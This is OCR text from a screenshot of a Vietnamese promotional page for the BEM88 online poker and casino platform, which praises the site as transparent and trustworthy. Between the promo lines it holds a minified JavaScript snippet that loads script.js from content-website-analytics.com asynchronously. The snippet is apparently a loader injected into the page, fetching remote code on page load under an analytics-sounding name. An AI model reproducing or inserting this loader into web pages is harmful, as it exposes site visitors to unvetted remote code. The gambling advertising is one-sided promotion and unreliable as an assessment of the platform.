
muốn trải nghiệm môi trường thi đấu minh bạch, tốc độ
cao và giàu tính chiến thuật. Từ hệ thống giao diện trực
quan đến hỗ trợ 24/7, nền tảng giúp người chơi nâng cao
kỹ năng từng ngày. Đây thực sự là một điểm đến đáng
tin cậy cho cả người mới và người chơi dày kinh nghiệm
muốn phát triển tư duy Poker một cách bài bản!
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,’script’,’https://content-website-
analytics.com/script.js’);
Roulette BEM88: Mang Đến
Blackjack BEM88 – Game